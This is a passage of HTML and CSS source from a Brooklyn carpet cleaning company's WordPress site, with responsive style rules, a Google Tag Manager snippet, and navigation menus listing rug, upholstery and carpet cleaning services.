}
@media (max-width: 1199px) {
	.banner .gdlr-core-column-40 {
		float: unset !important;
		width: 100% !important;
	}
	.financity-main-menu .menu-item {
		padding: 0 15px !important;
	}
	.financity-main-menu a {
		font-size: 16px !important;
	}
.financity-main-menu-right-button img {
		margin-right: 8px;
		max-width: 20px;
	}
	.financity-main-menu-right-button {
		font-size: 16px !important;
		line-height: 20px !important;
	}
	.defbtn,
	.defbtn-2,
	.hd-btn a {
		padding: 10px 60px 10px 30px;
		font-size: 20px;
		line-height: 22px;
	}
	.defbtn-2::after,
	.defbtn::after,
	.hd-btn a::after {
		width: 40px;
		height: 40px;
		background-size: 22px;
		right: 2px;
	}
	.right_contact-section img {
		max-width: 28px;
	}
	.financity-logo-inner img {
		max-width: 250px;
	}
	.serv-box .gdlr-core-feature-box-item {
		padding: 0 5px !important;
	}
	.service_outer .gdlr-core-feature-box {
		min-height: 330px;
	}
	.service_outer .gdlr-core-column-15 {
		width: calc(100% / 4 - 0px) !important;
		margin-right: 0;
	}
	h2, h3 {
		font-size: 40px !important;
		line-height: 50px;
	}
	.green-line .gdlr-core-title-item-caption {
		font-size: 20px !important;
		line-height: 28px;
		margin-bottom: 15px !important;
	}
	.financity-item-pdlr,
	.gdlr-core-item-pdlr {
		padding-left: 10px;
		padding-right: 10px;
	}
	.blog-grid .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
		padding: 30px 20px 24px;
	}
	.gdlr-core-blog-grid .gdlr-core-blog-title {
		font-size: 22px !important;
		margin-bottom: 10px !important;
	}
	.gdlr-core-blog-grid .gdlr-core-blog-content {
		margin-bottom: 20px !important;
	}
	.gdlr-core-blog-content {
		font-size: 18px !important;
		line-height: 28px !important;
	}
	.pl60 {
		padding-left: 30px !important;
	}
	.loaction-col .gdlr-core-icon-list-content {
		font-size: 20px !important;
		line-height: 25px !important;
	}
	.financity-footer-container {
		gap: 10px;
	}
	.coupen-offer {
		left: -8px;
	}
	.three_grid-column .gdlr-core-feature-box {
		padding: 20px 15px !important;
		min-height: 310px;
	}
	.service_col h3 {
		font-size: 20px !important;
		line-height: 25px !important;
	}
	.serv-grid .gdlr-core-pbf-column-content {
		gap: 15px;
	}
	.jersey_serv .gdlr-core-feature-box {
		min-height: 400px;
	}
	.testimonial-card ul li {
		padding: 20px !important;
		min-height: 360px;
	}
	.loaction-col ul li {
		padding-bottom: 12px !important;
	}
	.gdlr-core-feature-box h3 {
    font-size: 22px !important;
    line-height: 25px !important;
}
}
@media (max-width: 999px) {
	.financity-mobile-header .financity-mm-menu-button span,
	.financity-mobile-header .financity-mm-menu-button::after,
	.financity-mobile-header .financity-mm-menu-button::before {
		width: 30px !important;
		height: 1px !important;
		left: 0;
		right: 0;
		text-align: center;
		margin: auto;
	}
	.financity-mobile-header .financity-mobile-header-container {
		padding: 15px !important;
	}
	#financity-mobile-header,
	.mm-panels > .mm-panel.mm-hasnavbar {
		padding: 0 !important;
	}
	.financity-mobile-menu {
		background: #29aae2 !important;
		padding: 6px 7px;
		float: unset !important;
		border-radius: 4px;
	}
	.financity-copyright-left,
	.financity-copyright-right {
		float: unset;
		text-align: center;
	}
	.financity-top-bar-background {
		background-color: transparent !important;
	}
	.tab-full .gdlr-core-pbf-column,
	.tab-full-rev .gdlr-core-pbf-column {
		width: 100% !important;
		float: unset !important;
	}
	.tab-full-rev .gdlr-core-container {
		display: flex;
		flex-direction: column-reverse;
	}
	.service_outer .gdlr-core-column-15 {
		width: calc(100% / 2 - 6px) !important;
		margin-bottom: 20px;
		margin-right: 10px;
	}
	.service_outer .gdlr-core-column-15:nth-child(3),
	.video-outer .gdlr-core-column-20:nth-child(4) {
		margin-right: 0;
	}
	h2, h3 {
		font-size: 35px !important;
		line-height: 45px;
	}
	.banner {
		padding: 100px 15px !important;
	}
	.pad80 {
		padding: 55px 15px !important;
	}
	.pt80 {
		padding: 55px 15px 0 !important;
	}
	.pb80 {
		padding: 0 15px 55px !important;
	}
	li,
	p {
		font-size: 18px !important;
		line-height: 28px !important;
	}
	.video-outer .gdlr-core-column-20:last-child {
		width: 100% !important;
	}
	.video-outer .gdlr-core-column-20 {
		float: left;
		width: 48%;
		margin-right: 25px;
	}
	.cta-col span,
	.cta_colunm .gdlr-core-title-item-caption {
		font-size: 20px !important;
		font-weight: 500 !important;
		line-height: 30px;
		margin-top: 10px !important;
	}
	.gdlr-core-blog-content {
		font-size: 17px !important;
		line-height: 28px !important;
	}
	#callnowbutton.cnb-single,
	.gdlr-core-item-list:last-child {
		display: none;
	}
	.blog-grid .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
		padding: 25px 18px;
		height: 210px !important;
		border-radius: 0 0 10px 10px;
	}
	.gdlr-core-item-list.gdlr-core-column-20 {
		width: calc(100% / 2 - 0px);
	}
	.testomonial-outer .gdlr-core-left-align {
		text-align: center;
	}
	.tab-none {
		display: none !important;
	}
	.financity-mobile-header-container {
		box-shadow: rgba(0, 0, 0, 0.1) 0 4px 6px -1px,
			rgba(0, 0, 0, 0.06) 0 2px 4px -1px;
		padding-bottom: 10px;
		background-color: #fff;
	}
	.pl60 {
		padding: 20px 0 0 !important;
	}
	.loaction-col .gdlr-core-icon-list-content {
		font-size: 18px !important;
		line-height: 26px !important;
	}
	.financity-footer-container {
		display: grid;
		grid-template-columns: repeat(1, 1fr);
		gap: 25px;
	}
	.financity-copyright-right {
		margin-top: 10px;
	}
	.gdlr-core-video-item-type-youtube .rll-youtube-player {
		border-radius: 10px !important;
	}
	.coupen-offer {
		bottom: 140px;
		left: 60px;
	}
	.social-icon {
		justify-content: center;
	}
	.footer-social_icons {
		padding: 10px 15px;
	}
	.service_outer .gdlr-core-feature-box {
		min-height: 100%;
	}
	.service_outer .gdlr-core-feature-box p {
		margin-bottom: 0 !important;
		-webkit-line-clamp: 2;
	}
	.abt-descr {
		max-width: 100%;
	}
	.cta-col strong {
		font-size: 22px;
		line-height: 22px;
	}
	ul.mm-listview li {
		padding: 0 20px !important;
		margin: 0 !important;
	}
	.financity-footer-column {
		margin-bottom: 0 !important;
		padding: 0 !important;
	}
	.ft-hd,
	.ft_form {
		width: 100%;
		justify-content: center;
		display: flex;
	}
	.ft_newsletter.ft_top {
		flex-direction: column;
		justify-content: center;
		gap: 30px;
		padding: 20px;
	}
	.ft-hd img {
		max-width: 55px;
	}
	.ft-hd {
		gap: 12px;
	}
	.ft_newsletter input {
		height: 49px;
		padding: 10px;
	}
	.ft_form form .tnp-submit {
		padding: 12px 40px;
		font-size: 18px;
	}
	.ft_newsletter h5 span {
		font-size: 16px;
		max-width: 238px;
	}
	.ft_newsletter h5 strong {
		font-size: 22px;
	}
	.three_grid-column .gdlr-core-column-20 {
		width: calc(100% / 2 - 16px) !important;
		margin: 0 8px 15px;
		float: left !important;
	}
	.three_grid-column .gdlr-core-feature-box {
		padding: 18px 15px !important;
		min-height: auto;
	}
	.three_grid-column .gdlr-core-column-20 {
		width: calc(100% / 2 - 16px) !important;
		margin: 0 8px 15px;
		display: inline-block;
	}
	.three_grid-column .gdlr-core-column-20:last-child {
		width: calc(100% - 16px) !important;
		margin-bottom: 20px;
	}
	.serv-grid .gdlr-core-pbf-column-content {
		grid-template-columns: repeat(2, 1fr);
	}
	.jersey_serv .gdlr-core-feature-box {
		min-height: 310px;
	}
	.testimonial-card ul li {
		min-height: 410px;
	}
	.loaction-col ul li {
		padding-bottom: 10px !important;
	}
	.map-ifame iframe {
	min-height: auto;
}
	.ft_form .tnp-subscription {
	margin: 0 auto;
	}
}
@media (max-width: 767px) {
	.banne-btns,
	.cta-col {
		gap: 10px;
	}
	html body.financity-body-front .financity-container,
	html body.financity-body-front .gdlr-core-container {
		max-width: 100% !important;
	}
	.pad80 {
		padding: 40px 15px !important;
	}
	.pt80 {
		padding: 40px 15px 0 !important;
	}
	.pb80 {
		padding: 0 15px 40px !important;
	}
	.banner h1 {
		font-size: 42px !important;
		line-height: 50px;
		text-align: center;
	}
	.banner .gdlr-core-title-item-caption {
		font-size: 20px !important;
		line-height: 30px;
		text-align: center;
		margin-top: 5px !important;
	}
	.banner p {
		font-size: 18px;
		font-weight: 500 !important;
		text-align: center;
		margin-bottom: 10px !important;
	}
	h2, h3 {
		font-size: 28px !important;
		line-height: 30px !important;
	}
	.green-line .gdlr-core-title-item-caption {
		font-size: 18px !important;
		line-height: 25px;
		margin-bottom: 10px !important;
	}
	.service_outer .gdlr-core-column-15 {
		width: 100% !important;
		float: unset;
	}
	.banner .gdlr-core-pbf-element {
		text-align: center;
		display: block;
		margin: 0 auto;
		max-width: max-content;
	}
	.defbtn a::after,
	.defbtn-2::after,
	.hd-btn a::after {
		width: 35px;
		height: 35px;
		background-size: 22px;
		right: 1px;
	}
	.defbtn,
	.defbtn-2,
	.hd-btn a {
		padding: 10px 45px 10px 20px;
		font-size: 18px;
		line-height: 20px;
	}
	.banner {
		padding: 70px 15px !important;
	}
	html body .gdlr-core-container-custom {
		max-width: 100% !important;
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.cta-col {
		flex-direction: column;
		justify-content: center;
	}
	.phone-btn {
		padding: 10px 20px 12px 50px;
		font-weight: 600;
		font-size: 18px;
		line-height: 20px;
		margin: 0 auto;
	}
	.cta_colunm {
		padding: 35px 15px !important;
	}
	.video-outer .gdlr-core-column-20 {
		width: 100%;
		float: unset;
	}
	.video-box h3 {
		font-size: 20px !important;
		line-height: 25px !important;
	}
	.video-box .gdlr-core-media-image {
		padding: 10px;
		margin-right: 14px !important;
	}
	.gdlr-core-blog-content {
		font-size: 16px !important;
		line-height: 26px !important;
	}
	.gdlr-core-item-list.gdlr-core-column-20 {
		float: unset !important;
		width: 100%;
	}
	.loaction-col .gdlr-core-icon-list-content {
		font-size: 16px !important;
		line-height: 25px !important;
	}
	.loaction-col ul li {
		float: left;
		width: calc(100% / 2 - 10px) !important;
		margin-bottom: 5px !important;
	}
	.financity-footer-container {
		grid-template-columns: repeat(1, 1fr);
		gap: 30px;
	}
	.cta-col strong {
		font-size: 20px;
		line-height: 20px;
	}
	.abt-right .gdlr-core-media-image::after {
		display: none;
	}
	.financity-footer-wrapper {
		padding-top: 170px;
	}
	.blog-grid .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
		height: 260px !important;
	}
	.three_grid-column .gdlr-core-column-20:last-child, .three_grid-column .gdlr-core-column-20 {
		width: 100% !important;
		margin: 0 auto 15px;
	}
	.service_col .gdlr-core-feature-box {
		padding: 25px 15px !important;
	}
	.service_col h3 {
		font-size: 18px !important;
		line-height: 22px !important;
	}
	.three_grid-column .gdlr-core-feature-box {
		min-height: auto;
	}

	.three_grid-column a br {
		display: none;
	}
	.testimonial-card ul li {
		min-height: 100%;
	}
	.financity-footer-column h3 {
		font-size: 18px !important;
		font-weight: 500;
	}
	.gdlr-core-feature-box h3 {
		font-size: 20px !important;
		line-height: 22px !important;
	}
	.vos-sec-cont {
    margin-bottom: 20px;
}
}
@media screen and (max-width: 600px) {
	.category-blog img {
		width: 100%;
	}
}
@media (max-width: 540px) {
	.banner h1 {
		font-size: 32px !important;
		line-height: 40px;
	}
	.banner .gdlr-core-title-item-caption {
		font-size: 18px !important;
		line-height: 25px;
	}
	.banner p {
		font-size: 15px;
		margin-bottom: 0 !important;
		line-height: 25px;
	}
	.banne-btns {
		flex-direction: column;
	}
	.blog-grid .gdlr-core-blog-item-holder {
		gap: 15px;
		flex-direction: column;
	}
	.blog-grid .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
		height: auto !important;
	}
	.financity-item-pdlr,
	.gdlr-core-item-pdlr {
		padding-left: 0;
		padding-right: 0;
	}
	h2, h3 {
		font-size: 24px !important;
		line-height: 34px !important;
	}
	.service_outer .gdlr-core-column-15 .gdlr-core-feature-box {
		padding: 20px 15px !important;
	}
	li,
	p {
		font-size: 16px !important;
		line-height: 26px !important;
	}
	.ft-hd,
	.ft_form {
		flex-direction: column;
		justify-content: center;
		text-align: center;
	}
	.ft_newsletter h5 span {
		max-width: 100%;
		text-align: center;
		margin: 10px auto 0;
	}
	.ft_form .ft_flex,
	.ft_form form {
		gap: 12px;
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}
	.financity-footer-wrapper {
		padding-top: 220px;
	}
	.defbtn-2::after,
	.defbtn::after,
	.hd-btn a::after {
		width: 35px;
		height: 35px;
		background-size: 19px;
		right: 2px;
	}
	.serv-grid .gdlr-core-pbf-column-content {
		gap: 12px;
		grid-template-columns: repeat(1, 1fr);
	}
}
@media (max-width: 400px) {
	.loaction-col ul li {
		float: unset;
		width: calc(100% / 1 - 0px) !important;
		padding-bottom: 5px !important;
	}

}
		</style>
			<link rel="stylesheet" type="text/css" href="https://www.greenchoicecarpet.com/brooklyn/wp-content/themes/financity/css/custom_style.css">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGKSRVN');</script>
<!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="page-template-default page page-id-2835 gdlr-core-body financity-body financity-body-front financity-full  financity-with-sticky-navigation gdlr-core-link-to-lightbox">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGKSRVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="financity-mobile-header-wrap" ><div class="financity-mobile-header financity-header-background financity-style-slide" id="financity-mobile-header" ><div class="financity-mobile-header-container financity-container" ><div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://www.greenchoicecarpet.com/brooklyn/" ><img src="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2021/09/logo.png" alt="Logo" width="600" height="135" /></a></div></div><div class="financity-mobile-menu-right" ><div class="financity-mobile-menu" ><a class="financity-mm-menu-button financity-mobile-menu-button financity-mobile-button-hamburger" href="#financity-mobile-menu" ><span></span></a><div class="financity-mm-menu-wrap financity-navigation-font" id="financity-mobile-menu" data-slide="left" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6826"><a href="#">Cleaning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7358"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/">Carpet Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/brooklyn-carpet-steam-cleaning/">Steam Carpet Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/brooklyn-shampoo-carpet-cleaning/">Carpet Shampoo Cleaning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7359"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/">Rug Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7379"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-oriental-rug-cleaning/">Oriental Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-wool-rug-cleaning/">Wool Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-silk-rug-cleaning/">Silk Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-persian-rug-cleaning/">Persian Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7378"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/rug-moth-removal-brooklyn/">Rug Moth Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-upholstery-cleaning/">Upholstery Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-leather-cleaning/">Leather Upholstery Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9177"><a href="https://www.greenchoicecarpet.com/brooklyn/tile-grout-cleaning/">Tile and Grout Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-mattress-cleaning/">Mattress Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-air-duct-cleaning/">Air Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7366"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-organic-carpet-cleaning/">Organic Carpet Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-green-carpet-cleaning/">Green Carpet Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-organic-carpet-cleaning/">Organic Carpet Cleaning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7367"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/">Commercial Carpet Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/brooklyn-office-chair-cleaning/">Office Chair Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/brooklyn-commercial-carpet-cleaning/">Corporate Clients Brooklyn</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7368"><a href="https://www.greenchoicecarpet.com/brooklyn/rug-appraisal/">Rug Appraisal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7369"><a href="https://www.greenchoicecarpet.com/brooklyn/rug-padding/">Rug Padding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://www.greenchoicecarpet.com/brooklyn/cleaning-products/">Green Cleaning Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6850"><a href="#">Repair</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-repair/">Rug Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.greenchoicecarpet.com/brooklyn/water-damage-repair/">Water Damage Repair</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://www.greenchoicecarpet.com/brooklyn/coupons/">Coupons Carpet Cleaning Brooklyn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://www.greenchoicecarpet.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://www.greenchoicecarpet.com/faq/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://www.greenchoicecarpet.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.greenchoicecarpet.com/brooklyn/blog/">Blog</a></li>
</ul></div></div></div></div></div></div><div class="financity-body-outer-wrapper ">
		<div class="financity-body-wrapper clearfix  financity-with-transparent-header financity-with-frame">
	<div class="financity-header-background-transparent" ><div class="financity-top-bar" ><div class="financity-top-bar-background" ></div><div class="financity-top-bar-container clearfix financity-container  financity-no-divider" ><div class="financity-top-bar-left financity-item-pdlr"><h1 style="font-size:19px;color:#fff;">Carpet Cleaning Carroll Gardens</h1></div><div class="financity-top-bar-right financity-item-pdlr"><span class="financity-top-bar-divider financity-left-margin" ></span><div class="financity-top-bar-right-social" ><a href="/cdn-cgi/l/email-protection#eb8c998e8e8588838482888e888a999b8e9f98ab8c868a8287c5888486" target="_blank" class="financity-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/greenchoicecarpet" target="_blank" class="financity-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://plus.google.com/117484681584837287944" target="_blank" class="financity-top-bar-social-icon" title="google-plus" ><i class="fa fa-google-plus" ></i></a><a href="https://twitter.com/greenchoice_" target="_blank" class="financity-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/user/greenchoicecarpetstv" target="_blank" class="financity-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a></div></div></div></div>        	
        <header class="financity-header-wrap financity-header-style-plain  financity-style-menu-right financity-sticky-navigation financity-style-slide" data-navigation-offset="75px"  >
            <div class="financity-header-background" ></div>
                <div class="financity-header-main">
            <div class="financity-header-container 
            
             financity-container">
                    
                <div class="financity-header-container-inner clearfix">
                    <div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://www.greenchoicecarpet.com/brooklyn/" ><img src="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2021/09/logo.png" alt="Logo" width="600" height="135" /></a></div></div>                    
    <div class="right_contact-section">
        <a href="tel:+17183600742" class="cont-link">
            <img src="/brooklyn/wp-content/uploads/2024/03/contact-2.png" />
            <p><span>Call Us</span>
                +1 (718)-360-0742</p>
        </a>
        <a href="/cdn-cgi/l/email-protection#1e796c7b7b707d7671777d7b7d7f6c6e7b6a6d5e79737f7772307d7173143e3e3e3e" class="cont-link">
            <img src="/brooklyn/wp-content/uploads/2024/03/contact-1.png" />
            <p><span>E-mail Us</span>
                <span class="__cf_email__" data-cfemail="03647166666d606b6c6a60666062717366777043646e626a6f2d606c6e">[email&#160;protected]</span></p>
        </a>
        </div>



                </div><!-- financity-header-inner -->
                    </div>
                    </div>
                <div class="financity-navigation financity-item-pdlr clearfix financity-navigation-submenu-indicator " >
                    <div class="financity-main-menu" id="financity-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6826 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Cleaning</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7358" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/" class="sf-with-ul-pre">Carpet Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/brooklyn-carpet-steam-cleaning/">Steam Carpet Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/brooklyn-shampoo-carpet-cleaning/">Carpet Shampoo Cleaning</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7359" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/" class="sf-with-ul-pre">Rug Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7379"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-oriental-rug-cleaning/">Oriental Rug Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-wool-rug-cleaning/">Wool Rug Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-silk-rug-cleaning/">Silk Rug Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-persian-rug-cleaning/">Persian Rug Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7378"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/rug-moth-removal-brooklyn/">Rug Moth Removal</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-upholstery-cleaning/">Upholstery Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-leather-cleaning/">Leather Upholstery Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9177" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/tile-grout-cleaning/">Tile and Grout Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-mattress-cleaning/">Mattress Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-air-duct-cleaning/">Air Duct Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7366" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-organic-carpet-cleaning/" class="sf-with-ul-pre">Organic Carpet Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-green-carpet-cleaning/">Green Carpet Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-organic-carpet-cleaning/">Organic Carpet Cleaning</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7367" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/" class="sf-with-ul-pre">Commercial Carpet Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/brooklyn-office-chair-cleaning/">Office Chair Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/brooklyn-commercial-carpet-cleaning/">Corporate Clients Brooklyn</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7368" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/rug-appraisal/">Rug Appraisal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7369" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/rug-padding/">Rug Padding</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/cleaning-products/">Green Cleaning Products</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6850 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Repair</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-repair/">Rug Repair</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385" data-size="60"><a href="https://www.greenchoicecarpet.com/brooklyn/water-damage-repair/">Water Damage Repair</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/brooklyn/coupons/">Coupons Carpet Cleaning Brooklyn</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/contact-us/">Contact us</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/faq/">FAQs</a></li>
